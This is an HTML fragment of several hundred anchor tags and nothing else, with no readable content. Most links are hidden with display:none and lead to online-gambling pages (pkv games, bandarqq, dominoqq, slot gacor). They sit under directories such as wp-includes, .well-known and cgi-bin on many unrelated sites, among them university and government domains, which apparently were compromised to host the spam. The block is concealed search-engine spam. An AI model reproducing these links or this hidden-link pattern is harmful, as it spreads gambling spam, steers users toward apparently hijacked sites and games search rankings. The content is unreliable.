<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
